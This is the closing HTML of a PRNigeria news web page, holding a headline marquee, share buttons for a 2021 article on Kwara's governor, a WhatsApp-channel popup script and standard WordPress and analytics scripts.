					<a href="https://prnigeria.com/2026/01/20/nipr-emerges-world-leading/">NIPR Ranked World’s Best Public Relations Association</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/20/borno-pledges-continued/">Borno Pledges Continued Support for MNJTF in Fight Against Terrorists</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 9999;
  width: 250px;
  height: 150px;
  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2026/01/20/ndlea-arrested-culprits/">How NDLEA Arrested 77,792 Culprits, Secured 14,225 Convictions, Seized 14.8mkg of Drugs in Five Years — Marwa</a></span><span><a href="https://prnigeria.com/2026/01/20/naf-eliminates-terrorists/">NAF Eliminates Terrorists, Destroys Boats in Precision Air Strikes in Lake Chad Region</a></span><span><a href="https://prnigeria.com/2026/01/20/ilorin-emirate-mourning-late/">Ilorin Emirate in Mourning as Late Chief Imam, Sheikh Solihu Laid to Rest</a></span><span><a href="https://prnigeria.com/2026/01/20/nipr-emerges-world-leading/">NIPR Ranked World’s Best Public Relations Association</a></span><span><a href="https://prnigeria.com/2026/01/20/borno-pledges-continued/">Borno Pledges Continued Support for MNJTF in Fight Against Terrorists</a></span><span><a href="https://prnigeria.com/2026/01/20/breaking-troops-bust-iswap/">BREAKING: Troops Bust ISWAP Recruitment Syndicate in Borno, Arrest 3 Agents </a></span><span><a href="https://prnigeria.com/2026/01/20/gov-yusuf-briefs-tinubu/">Gov. Yusuf Briefs Tinubu on Security Crisis; Seeks Federal Support for Mega Infrastructure in Kano</a></span><span><a href="https://prnigeria.com/2026/01/20/army-chief-extols-brigade/">Ex-Army Chief Extols 3 Brigade Command for Professionalism, Community Ties </a></span><span><a href="https://prnigeria.com/2026/01/19/nnpp-apca-abba-tinubu/">From NNPP to APC: Will Tinubu’s Intervention After Closed-Door Meeting Reshapes Gov. Yusuf’s Political Path?</a></span><span><a href="https://prnigeria.com/2026/01/19/plateau-operations-key/">Plateau Operations Key to National Stability — COAS tells Troops</a></span><span><a href="https://prnigeria.com/2026/01/19/nitda-backs-crisis/">NITDA Backs Crisis Communication Hub to Counter AI-Driven Misinformation</a></span><span><a href="https://prnigeria.com/2026/01/19/baze-university-revenants/">Baze University’s ‘The Revenants’ Wins CGMA Nigeria Business Challenge 2025</a></span><span><a href="https://prnigeria.com/2026/01/19/ndlea-arrests-ogun-wanted-drug/">NDLEA Arrests Ogun Wanted Drug Kingpin After 12-Year Manhunt, Seizes Drugs Nationwide </a></span><span><a href="https://prnigeria.com/2026/01/19/nasarawa-police-rescue/">Nasarawa Police Rescue 17 Suspected Human Trafficking Victims</a></span><span><a href="https://prnigeria.com/2026/01/19/global-conflicts-trump-sets/">Global Conflicts: Trump Sets $1bn Fee for Permanent Seats on Proposed ‘Board of Peace’</a></span></marquee></div>        <div class="sgsssb-social">
		
		<a class="sgsssb-link sgsssb-whatsapp" rel="nofollow noopener noreferrer"   title="Gov. AbdulRazaq&#8217;s administration remains transparent, accountable"  target="_blank" href="https://api.whatsapp.com/send?text=Gov.+AbdulRazaq%26%238217%3Bs+administration+remains+transparent%2C+accountable%20https://prnigeria.com/2021/04/19/abdulrazaqs-remains-transparent/">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#1bab49" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></a>
        
            <a class="sgsssb-link sgsssb-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://prnigeria.com/2021/04/19/abdulrazaqs-remains-transparent/" title="Gov. AbdulRazaq&#8217;s administration remains transparent, accountable" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.5 90.9 225.9 209 240v-169h-63v-71h63v-54.5c0-62.3 38.5-96.5 94.6-96.5 26.9 0 50.1 2 56.8 2.9v66h-39.1c-30.8 0-36.7 14.6-36.7 36.1V285h73.4l-9.5 71h-63.9v169c118.1-14.1 209-116.5 209-240z"/>
                </svg>
            </a>
            <a class="sgsssb-link sgsssb-twitter" href="https://x.com/intent/tweet?text=Gov.+AbdulRazaq%26%238217%3Bs+administration+remains+transparent%2C+accountable%20https://prnigeria.com/2021/04/19/abdulrazaqs-remains-transparent/" title="Gov. AbdulRazaq&#8217;s administration remains transparent, accountable" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#1da1f2" d="M512 97.2c-18.8 8.4-39 14-60.3 16.5 21.7-13 38.3-33.6 46.1-58.1-20.2 12-42.7 20.8-66.7 25.6C409.7 56.1 384 40 355.6 40c-57.4 0-103.8 46.6-103.8 103.8 0 8.1.9 15.9 2.7 23.5C165.4 162.2 88 121.8 36 58.8c-8.9 15.2-13.9 32.8-13.9 51.5 0 35.5 18.1 66.9 45.6 85.2-16.8-.5-32.7-5.2-46.5-12.9v1.3c0 49.7 35.4 91.2 82.3 100.6-8.6 2.3-17.8 3.6-27.2 3.6-6.7 0-13.2-.6-19.5-1.8 13.2 41.2 51.5 71.1 96.9 71.9-35.5 27.8-80.2 44.3-128.8 44.3-8.4 0-16.7-.5-24.8-1.5 45.9 29.4 100.3 46.5 158.8 46.5 190.7 0 295.2-157.9 295.2-295.2 0-4.5-.1-8.9-.3-13.3 20.2-14.6 37.8-32.8 51.8-53.6z"/>
                </svg>
            </a>
			
			    
			<a class="sgsssb-link sgsssb-linkedin" rel="nofollow noopener noreferrer"  title="Gov. AbdulRazaq&#8217;s administration remains transparent, accountable"  target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;title=Gov.+AbdulRazaq%26%238217%3Bs+administration+remains+transparent%2C+accountable&amp;url=https://prnigeria.com/2021/04/19/abdulrazaqs-remains-transparent/"><svg
			xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#0266a0" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9
54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a>
						    
	<a class="sgsssb-link sgsssb-telegram" title="Gov. AbdulRazaq&#8217;s administration remains transparent, accountable" target="_blank" rel="nofollow noopener noreferrer" href="https://t.me/share/url?url=https://prnigeria.com/2021/04/19/abdulrazaqs-remains-transparent/&text=Gov.+AbdulRazaq%26%238217%3Bs+administration+remains+transparent%2C+accountable"><svg xmlns="http://www.w3.org/2000/svg" fill="#0088cc" class="bi bi-telegram" viewBox="0 0 16 16"><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM8.287 5.906c-.778.324-2.334.994-4.666 2.01-.378.15-.577.298-.595.442-.03.243.275.339.69.47l.175.055c.408.133.958.288 1.243.294.26.006.549-.1.868-.32 2.179-1.471 3.304-2.214 3.374-2.23.05-.012.12-.026.166.016.047.041.042.12.037.141-.03.129-1.227 1.241-1.846 1.817-.193.18-.33.307-.358.336a8.154 8.154 0 0 1-.188.186c-.38.366-.664.64.015 1.088.327.216.589.393.85.571.284.194.568.387.936.629.093.06.183.125.27.187.331.236.63.448.997.414.214-.02.435-.22.547-.82.265-1.417.786-4.486.906-5.751a1.426 1.426 0 0 0-.013-.315.337.337 0 0 0-.114-.217.526.526 0 0 0-.31-.093c-.3.005-.763.166-2.984 1.09z"/></svg></a>

			<a class="sgsssb-link sgsssb-pinterest" rel="nofollow noopener noreferrer"   title="Gov. AbdulRazaq&#8217;s administration remains transparent, accountable " target="_blank" href="https://pinterest.com/pin/create/button/?url=https://prnigeria.com/2021/04/19/abdulrazaqs-remains-transparent/&amp;media=https://prnigeria.com/wp-content/uploads/2018/10/Abdulrahman-Abdulrazak-APC-Gubernatorial-Kwara.jpg&amp;description=Gov.+AbdulRazaq%26%238217%3Bs+administration+remains+transparent%2C+accountable"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="#ca212a" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6
			15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3
			96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0
			67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4
			36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a>
			    
			<a class="sgsssb-link sgsssb-reddit" rel="nofollow noopener noreferrer"  title="Gov. AbdulRazaq&#8217;s administration remains transparent, accountable " target="_blank" href="http://reddit.com/submit?url=https://prnigeria.com/2021/04/19/abdulrazaqs-remains-transparent/&amp;title=Gov.+AbdulRazaq%26%238217%3Bs+administration+remains+transparent%2C+accountable"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f54200" d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"></path></svg></a>

			    
			<a class="sgsssb-link sgsssb-mail" href="/cdn-cgi/l/email-protection#[base64]" title="Gov. AbdulRazaq&#8217;s administration remains transparent, accountable " target="_blank" rel="nofollow noopener noreferrer"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#c00" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></a>
					    
			
        </div>
        
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
  </a>
</div>

  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	
  window.onload = function() {   

   // say not to robots
  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696f9341a6842
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"42672738","post":"62767","tz":"1","srv":"prnigeria.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "42672738", "62767" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prnigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prnigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[62767]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.763 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 15:37:53 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -459
content:
{"62767":52}